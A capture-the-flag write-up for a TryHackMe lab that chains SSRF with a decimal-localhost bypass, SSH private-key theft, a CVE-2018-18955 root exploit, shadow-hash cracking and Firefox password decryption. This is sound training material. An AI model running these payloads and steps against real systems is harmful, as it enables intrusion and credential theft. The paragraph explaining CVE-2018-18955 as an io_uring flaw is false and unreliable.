Introduction
Detailed walkthroughs for The London Bridge CTF challenges on TryHackMe .
Shell as beth
echo "10.10.72.132 londonbridge.thm" >> /etc/hosts
Mappped the ip to domain londonbridge.thm.
Rustscan
$ rustscan -a londonbridge.thm -- -sC -sV
PORT STATE SERVICE REASON VERSION
22/tcp open ssh syn-ack ttl 60 OpenSSH 7.6p1 Ubuntu 4ubuntu0.7 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 58:c1:e4:79:ca:70:bc:3b:8d:b8:22:17:2f:62:1a:34 (RSA)
| ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQDziNs6aSHIQOJFilv8PhCPd676iD1TrhMYe4p4Mj2E3yaAl4xb8DNT2dhpcv6H8EvtCJnAbXmnFTTOZy14fd7FKc2/Mr4MNLsINFpMU8hc85g6S9ZEnWKlU8dw5jUUeZnAbHSTnq6ARvEbT/Y5seiWEJ7IBiUqptlUA2eiOU7g0DFwrYH7n40aDe0m6PKPIfI9G0XO0cJHISeJ0bsSES1uun2WHLM0sRx+17hrBgM2YfD9OevcltVMlQqWasP9lqf2ooOdBvQTq4eH5UyyuEzaRtQwBYP/wWQEVFacejJE1iT2VD6ZAilhlzo9mww9vqTEwGTvatH65wiyCZHMvrSb
| 256 2a:b4:1f:2c:72:35:7a:c3:7a:5c:7d:47:d6:d0:73:c8 (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBJuZrGZxDIlI4pU1KNZ8A87cWFcgHxRSt7yFgBtJoUQMhNmcw8FSVC54b7sBYXCgBsgISZfWYPjBM9kikh8Jnkw=
| 256 1c:7e:d2:c9:dd:c2:e4:ac:11:7e:45:6a:2f:44:af:0f (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAICkCeqFADY/YvhJyJabcs5DVTYbl/DEKEpBoluTuDdB1
8080/tcp open http-proxy syn-ack ttl 60 gunicorn
|_http-server-header: gunicorn
| fingerprint-strings:
| GetRequest:
| HTTP/1.0 200 OK
| Server: gunicorn
| Date: Mon, 30 Sep 2024 16:13:38 GMT
| Connection: close
| Content-Type: text/html; charset=utf-8
| Content-Length: 2682
| <!DOCTYPE html>
| <html lang="en">
| <head>
| <meta charset="UTF-8">
| <meta name="viewport" content="width=device-width, initial-scale=1.0">
| <title>Explore London</title>
| <style>
| body {
| font-family: Arial, sans-serif;
| margin: 0;
| padding: 0;
| background-color: #f2f2f2;
| header {
| background-color: #333;
| color: #fff;
| padding: 10px 20px;
| text-align: center;
| background-color: #444;
| color: #fff;
| padding: 10px 20px;
| text-align: center;
| color: #fff;
| text-decoration: none;
| margin: 0 10p
| HTTPOptions:
| HTTP/1.0 200 OK
| Server: gunicorn
| Date: Mon, 30 Sep 2024 16:13:39 GMT
| Connection: close
| Content-Type: text/html; charset=utf-8
| Allow: HEAD, OPTIONS, GET
|_ Content-Length: 0
| http-methods:
|_ Supported Methods: HEAD OPTIONS GET
|_http-title: Explore London
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
From the above result we know,
- 2 open ports are available
port 22 (ssh)andport 8080 (web server). - SSH version:
OpenSSH 7.6p1 Ubuntu 4ubuntu0.7 - Web server:
- Server:
gunicorn - Methods Allowed:
HEAD, OPTIONS, GET
- Server:

Web server (port:8080)

Uploaded file is not image error.
ffuf
$ ffuf -c -u http://londonbridge.thm:8080/FUZZ -w /usr/share/wordlists/dirb/big.txt
________________________________________________
contact [Status: 200, Size: 1703, Words: 549, Lines: 60, Duration: 161ms]
feedback [Status: 405, Size: 178, Words: 20, Lines: 5, Duration: 155ms]
gallery [Status: 200, Size: 1722, Words: 484, Lines: 55, Duration: 376ms]
upload [Status: 405, Size: 178, Words: 20, Lines: 5, Duration: 152ms]
view_image [Status: 405, Size: 178, Words: 20, Lines: 5, Duration: 152ms]
Got some interesting result from ffuf. From the above results we have visited app pages expect one view_image.

/view_image we are getting Method Not Allowed error. Now lets change the method type to POST.

from GET to POST, we are able to access /view_image page where we can give image url as input.

Tried uploading multiple payloads using url, but no exploits worked. It’s because directly image url is added in image tag, without backend processing. Lets look into hint provided.
# Hint
Check for other parameters that may been left over during the development phase. If one list doesn't work, try another common one.
From the above hint we need to try fuzzing for another parameter. The parameter which we already have is image_url. We need to find the parameter which is missed in development phase.
SSRF
ffuf -c -X POST -u http://londonbridge.thm:8080/view_image -d "FUZZ=http://$attacker_ip/Exif.png" -H "Content-Type: application/x-www-form-urlencoded" -w /usr/share/wordlists/dirb/big.txt -fs 823
________________________________________________
www [Status: 200, Size: 194199, Words: 424, Lines: 357, Duration: 2264ms]
When using ffuf to fuzz the paramater we got the result www. Lets test the parameter www.
curl -X POST http://londonbridge.thm:8080/view_image -d "www=http://127.0.0.1" -H "Content-Type: application/x-www-form-urlencoded"
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 3.2 Final//EN">
<title>403 Forbidden</title>
<h1>Forbidden</h1>
<p>You don't have the permission to access the requested resource. It is either read-protected or not readable by the server.</p>
When trying to access localhost, we encountered the error You don’t have permission to access the requested resource. This means that we simply do not have the necessary permissions. If our access were upgraded, we could access the resources on localhost. Additionally, we discovered an SSRF vulnerability.
Lets try to bypass the access issue or input filter using SSRF with blacklist-based input filters .
$ curl -X POST http://londonbridge.thm:8080/view_image -d "www=http://2130706433" -H "Content-Type: application/x-www-form-urlencoded"
<HTML>
<body bgcolor="gray">
<h1>London brigde</h1>
<img height=400px width=600px src ="static/1.webp"><br>
<font type="monotype corsiva" size=18>London Bridge is falling down<br>
Falling down, falling down<br>
London Bridge is falling down<br>
My fair lady<br>
Build it up with iron bars<br>
Iron bars, iron bars<br>
Build it up with iron bars<br>
My fair lady<br>
Iron bars will bend and break<br>
Bend and break, bend and break<br>
Iron bars will bend and break<br>
My fair lady<br>
<img height=400px width=600px src="static/2.webp"><br>
<font type="monotype corsiva" size=18>Build it up with gold and silver<br>
Gold and silver, gold and silver<br>
Build it up with gold and silver<br>
My fair lady<br>
Gold and silver we've not got<br>
We've not got, we've not got<br>
Gold and silver we've not got<br>
My fair lady<br>
<img height=400px width=600px src="static/3.jpg"><br>
London Bridge is falling down<br>
Falling down, falling down<br>
London Bridge is falling down<br>
My fair lady<br>
London Bridge is falling down<br>
Falling down, falling down<br>
London Bridge is falling down<br>
My fair beth</font>
</body>
</HTML>
We got a positive response from the server. Lets try to check the ports opened in localhost.
$ ffuf -c -X POST -u http://londonbridge.thm:8080/view_image -d "www=http://2130706433:FUZZ" -H "Content-Type: application/x-www-form-urlencoded" -w 65536_ports.txt -fc 500
________________________________________________
80 [Status: 200, Size: 1270, Words: 230, Lines: 37, Duration: 171ms]
8080 [Status: 200, Size: 2682, Words: 871, Lines: 83, Duration: 276ms]
We got 2 results, where port 8080 is accessible from internet and port 80 is only for localhost. Lets try to fuzz for files/directories in port 80.
Extracting private key
$ ffuf -c -X POST -u http://londonbridge.thm:8080/view_image -d "www=http://2130706433/FUZZ" -H "Content-Type: application/x-www-form-urlencoded" -w /usr/share/wordlists/dirb/big.txt -fs 469
________________________________________________
.ssh [Status: 200, Size: 399, Words: 18, Lines: 17, Duration: 164ms]
.bashrc [Status: 200, Size: 3771, Words: 522, Lines: 118, Duration: 182ms]
.profile [Status: 200, Size: 807, Words: 128, Lines: 28, Duration: 187ms]
.bash_history [Status: 200, Size: 0, Words: 1, Lines: 1, Duration: 215ms]
static [Status: 200, Size: 420, Words: 19, Lines: 18, Duration: 262ms]
templates [Status: 200, Size: 1294, Words: 358, Lines: 44, Duration: 162ms]
uploads [Status: 200, Size: 630, Words: 23, Lines: 22, Duration: 254ms]
While fuzzing we gots some results which we can find in home directory of the user. Here interesting result is .ssh where we will have the authorized_keys and ssh private keys.
$ curl -X POST http://londonbridge.thm:8080/view_image -H "Content-Type: application/x-www-form-urlencoded" -d "www=http://2130706433/.ssh/authorized_keys"
ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQDPXIWuD0UBkAjhHftpBaf949OT8wp/PYpD44TjkoSuC4vfhiPkpzVUmMNNM1GZz681FmJ4LwTB6VaCnBwoAJrvQp7ar/vNEtYeHbc5TFaJIAA5FN5rWzl66zeCFNaNx841E4CQSDs7dew3CCn3dRQHzBtT4AOlmcUs9QMSsUqhKn53EbivHCqkCnqZqqwTh0hkd0Cr5i3r/Yc4REqsVaI41Cl3pkDxrfbmhZdjxRpES8pO5dyOUvnq3iJZDOxFBsG8H4RODaZrTW78eZbcz1LKug/KlwQ6q8+e4+mpcdm7sHAAszk0eFcI2a37QQ4Fgq96OwMDo15l8mDDrk1Ur7aF beth@london
By checking the authorized_keys this should be the home directory of user beth.
curl -X POST http://londonbridge.thm:8080/view_image -d "www=http://2130706433/.ssh/id_rsa" -H "Content-Type: application/x-www-form-urlencoded" > id_rsa
chmod 400 id_rsa
ssh beth@londonbridge.thm -i id_rsa
We also got id_rsa(ssh private key). Lets use it to get reverse shell.
beth@london:~$ cat /home/beth/__pycache__/user.txt
THM{REDACTED}
We got our first flag here.
Privilege Escalation
linpeas
beth@london:~$ cat /etc/passwd | grep bash
root:x:0:0:root:/root:/bin/bash
beth:x:1000:1000:Elizabeth,,,:/home/beth:/bin/bash
charles:x:1001:1001:King Charles,,,:/home/charles:/bin/bash
There are 3 users in system beth, charles and root user. Lets try to escalate our privileges.
lets use linpeas.sh for getting privilege escalation vector.
╔══════════╣ Sudo version
╚ https://book.hacktricks.xyz/linux-hardening/privilege-escalation#sudo-version
Sudo version 1.8.21p2
╔══════════╣ PATH
╚ https://book.hacktricks.xyz/linux-hardening/privilege-escalation#writable-path-abuses
/home/beth/.local/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/games:/usr/local/games
╔══════════╣ Executing Linux Exploit Suggester
╚ https://github.com/mzet-/linux-exploit-suggester
[+] [CVE-2021-3156] sudo Baron Samedit
Details: https://www.qualys.com/2021/01/26/cve-2021-3156/baron-samedit-heap-based-overflow-sudo.txt
Exposure: probable
Tags: mint=19,[ ubuntu=18|20 ], debian=10
Download URL: https://codeload.github.com/blasty/CVE-2021-3156/zip/main
[+] [CVE-2021-3156] sudo Baron Samedit 2
Details: https://www.qualys.com/2021/01/26/cve-2021-3156/baron-samedit-heap-based-overflow-sudo.txt
Exposure: probable
Tags: centos=6|7|8,[ ubuntu=14|16|17|18|19|20 ], debian=9|10
Download URL: https://codeload.github.com/worawit/CVE-2021-3156/zip/main
[+] [CVE-2018-18955] subuid_shell
Details: https://bugs.chromium.org/p/project-zero/issues/detail?id=1712
Exposure: probable
Tags: [ ubuntu=18.04 ]{kernel:4.15.0-20-generic},fedora=28{kernel:4.16.3-301.fc28}
Download URL: https://gitlab.com/exploit-database/exploitdb-bin-sploits/-/raw/main/bin-sploits/45886.zip
Comments: CONFIG_USER_NS needs to be enabled
[+] [CVE-2022-32250] nft_object UAF (NFT_MSG_NEWSET)
Details: https://research.nccgroup.com/2022/09/01/settlers-of-netlink-exploiting-a-limited-uaf-in-nf_tables-cve-2022-32250/
https://blog.theori.io/research/CVE-2022-32250-linux-kernel-lpe-2022/
Exposure: less probable
Tags: ubuntu=(22.04){kernel:5.15.0-27-generic}
Download URL: https://raw.githubusercontent.com/theori-io/CVE-2022-32250-exploit/main/exp.c
Comments: kernel.unprivileged_userns_clone=1 required (to obtain CAP_NET_ADMIN)
[+] [CVE-2022-2586] nft_object UAF
Details: https://www.openwall.com/lists/oss-security/2022/08/29/5
Exposure: less probable
Tags: ubuntu=(20.04){kernel:5.12.13}
Download URL: https://www.openwall.com/lists/oss-security/2022/08/29/5/1
Comments: kernel.unprivileged_userns_clone=1 required (to obtain CAP_NET_ADMIN)
[+] [CVE-2021-22555] Netfilter heap out-of-bounds write
Details: https://google.github.io/security-research/pocs/linux/cve-2021-22555/writeup.html
Exposure: less probable
Tags: ubuntu=20.04{kernel:5.8.0-*}
Download URL: https://raw.githubusercontent.com/google/security-research/master/pocs/linux/cve-2021-22555/exploit.c
ext-url: https://raw.githubusercontent.com/bcoles/kernel-exploits/master/CVE-2021-22555/exploit.c
Comments: ip_tables kernel module must be loaded
[+] [CVE-2019-18634] sudo pwfeedback
Details: https://dylankatz.com/Analysis-of-CVE-2019-18634/
Exposure: less probable
Tags: mint=19
Download URL: https://github.com/saleemrashid/sudo-cve-2019-18634/raw/master/exploit.c
Comments: sudo configuration requires pwfeedback to be enabled.
[+] [CVE-2019-15666] XFRM_UAF
Details: https://duasynt.com/blog/ubuntu-centos-redhat-privesc
Exposure: less probable
Download URL:
Comments: CONFIG_USER_NS needs to be enabled; CONFIG_XFRM needs to be enabled
[+] [CVE-2017-0358] ntfs-3g-modprobe
Details: https://bugs.chromium.org/p/project-zero/issues/detail?id=1072
Exposure: less probable
Tags: ubuntu=16.04{ntfs-3g:2015.3.14AR.1-1build1},debian=7.0{ntfs-3g:2012.1.15AR.5-2.1+deb7u2},debian=8.0{ntfs-3g:2014.2.15AR.2-1+deb8u2}
Download URL: https://gitlab.com/exploit-database/exploitdb-bin-sploits/-/raw/main/bin-sploits/41356.zip
Comments: Distros use own versioning scheme. Manual verification needed. Linux headers must be installed. System must have at least two CPU cores.
╔════════════════════════════════════════════════╗
════════════════╣ Processes, Crons, Timers, Services and Sockets ╠════════════════
╚════════════════════════════════════════════════╝
╔══════════╣ Running processes (cleaned)
╚ Check weird & unexpected proceses run by root: https://book.hacktricks.xyz/linux-hardening/privilege-escalation#processes
systemd+ 240 0.0 0.2 80088 5304 ? Ss 08:37 0:00 /lib/systemd/systemd-networkd
└─(Caps) 0x0000000000003c00=cap_net_bind_service,cap_net_broadcast,cap_net_admin,cap_net_raw
╔══════════╣ Processes with credentials in memory (root req)
╚ https://book.hacktricks.xyz/linux-hardening/privilege-escalation#credentials-from-process-memory
sshd: process found (dump creds from memory as root)
╔══════════╣ Analyzing .service files
╚ https://book.hacktricks.xyz/linux-hardening/privilege-escalation#services
/etc/systemd/system/app.service is calling this writable executable: /home/beth/
/etc/systemd/system/multi-user.target.wants/app.service is calling this writable executable: /home/beth/
╔══════════╣ Analyzing Rsync Files (limit 70)
-rw-r--r-- 1 root root 1044 Feb 13 2020 /usr/share/doc/rsync/examples/rsyncd.conf
╔══════════╣ Analyzing PGP-GPG Files (limit 70)
/usr/bin/gpg
-rw------- 1 beth beth 1200 Oct 1 10:53 /home/beth/.gnupg/trustdb.gpg
╔══════════╣ Searching uncommon passwd files (splunk)
passwd file: /etc/pam.d/passwd
passwd file: /etc/passwd
passwd file: /usr/share/bash-completion/completions/passwd
passwd file: /usr/share/lintian/overrides/passwd
══╣ Some home ssh config file was found
/usr/share/openssh/sshd_config
All the above were interesting privilege escalation vectors by using linpeas.
╔══════════╣ Analyzing .service files
╚ https://book.hacktricks.xyz/linux-hardening/privilege-escalation#services
/etc/systemd/system/app.service is calling this writable executable: /home/beth/
/etc/systemd/system/multi-user.target.wants/app.service is calling this writable executable: /home/beth/
I have started with the services, where the executable (/home/beth/.local/bin/gunicorn) which it’s calling is writable. But we have a problem in it, the service is controlled (start/stop/restart) by root user. We need to wait for starting/restarting action of that service, in this case it is not possible.
Lets move on to next.
CVE-2018-18955
[+] [CVE-2018-18955] subuid_shell
Details: https://bugs.chromium.org/p/project-zero/issues/detail?id=1712
Exposure: probable
Tags: [ ubuntu=18.04 ]{kernel:4.15.0-20-generic},fedora=28{kernel:4.16.3-301.fc28}
Download URL: https://gitlab.com/exploit-database/exploitdb-bin-sploits/-/raw/main/bin-sploits/45886.zip
Comments: CONFIG_USER_NS needs to be enabled
I’ve tried exploiting other cvulnerabilities, but CVE-2018-18955 worked for me. Lets use CVE-2018-18955
beth@london:~/tmp$ ./exploit.dbus.sh
[*] Compiling...
[*] Creating /usr/share/dbus-1/system-services/org.subuid.Service.service...
[.] starting
[.] setting up namespace
[~] done, namespace sandbox set up
[.] mapping subordinate ids
[.] subuid: 100000
[.] subgid: 100000
[~] done, mapped subordinate ids
[.] executing subshell
[*] Creating /etc/dbus-1/system.d/org.subuid.Service.conf...
[.] starting
[.] setting up namespace
[~] done, namespace sandbox set up
[.] mapping subordinate ids
[.] subuid: 100000
[.] subgid: 100000
[~] done, mapped subordinate ids
[.] executing subshell
[*] Launching dbus service...
Error org.freedesktop.DBus.Error.NoReply: Did not receive a reply. Possible causes include: the remote application did not send a reply, the message bus security policy blocked the reply, the reply timeout expired, or the network connection was broken.
[+] Success:
-rwsrwxr-x 1 root root 8392 Oct 1 22:58 /tmp/sh
[*] Cleaning up...
[*] Launching root shell: /tmp/sh
root@london:~/tmp#
CVE-2018-18955 is a high-severity vulnerability in the Linux kernel's io_uring subsystem, introduced in version 5.1, that allows local users to escalate their privileges due to improper validation of data structures. This memory corruption flaw can be exploited through crafted I/O requests, enabling attackers to execute arbitrary code with kernel-level privileges.
root@london:/root# cat /root/.root.txt
THM{REDACTED}
We got our second flag here.
Finding Charles Password
john unshadow.txt --wordlist=/usr/share/wordlists/rockyou.txt
Using default input encoding: UTF-8
Loaded 3 password hashes with 3 different salts (sha512crypt, crypt(3) $6$ [SHA512 256/256 AVX2 4x])
Cost 1 (iteration count) is 5000 for all loaded hashes
Will run 4 OpenMP threads
longlivethequeen (beth)
1g 0:01:49:52 DONE 0.000151g/s 2175p/s 5276c/s 5276C/s !!!playboy!!!7..*7¡Vamos!
Use the "--show" option to display all of the cracked passwords reliably
Session completed.
As a root user I have access to bot /etc/passwd and /etc/shadow file. So I tried to crack the password using john by unshadowed hash. But at the end I’m able to find the password of user beth.
firefox_decrypt
root@london:/home/charles# ls -lah
total 24K
drw------- 3 charles charles 4.0K Apr 23 22:11 .
drwxr-xr-x 4 root root 4.0K Mar 10 2024 ..
lrwxrwxrwx 1 root root 9 Apr 23 22:11 .bash_history -> /dev/null
-rw------- 1 charles charles 220 Mar 10 2024 .bash_logout
-rw------- 1 charles charles 3.7K Mar 10 2024 .bashrc
drw------- 3 charles charles 4.0K Mar 16 2024 .mozilla
-rw------- 1 charles charles 807 Mar 10 2024 .profile
When looking into home directory of user charles, found an interesting file .mozilla, where we can find all saved passwords for websites. If we are lucky, the user may used the same passwords in multile places.
wget -r -np -nH --cut-dirs=1 http://londonbridge.thm:8000/firefox/
Transfered all contents of .mozilla using python server to the local system for further investigation.
While searching in the internet got an interesting page: unode|firefox_decrypt . Lets use this github page for decrypting firefox credentials.0
$ python firefox_decrypt.py ../firefox/8k3bf3zp.charles/
2024-10-02 20:05:56,800 - WARNING - profile.ini not found in ../firefox/8k3bf3zp.charles/
2024-10-02 20:05:56,800 - WARNING - Continuing and assuming '../firefox/8k3bf3zp.charles/' is a profile location
Website: https://www.buckinghampalace.com
Username: 'Charles'
Password: 'REDACTED'
By using the above it hub exploit we are able to succesfully extract the password of the user charles.
We got our final flag here.
Conclusion
In conclusion, the The London Bridge CTF challenge provided a comprehensive exploration of various penetration testing techniques, from initial foothold acquisition through Rustscan and ffuf to privilege escalation via linpeas and exploitation of vulnerabilities. The successful extraction of sensitive information, including SSH keys and user credentials, demonstrates the critical importance of robust security measures against SSRF vulnerabilities and misconfigured services. Overall, this writeup illustrates effective strategies for identifying and exploiting weaknesses in a controlled environment, emphasizing the need for continuous learning and adaptation in the ever-evolving field of cybersecurity.
Happy Hacking !!! 😎

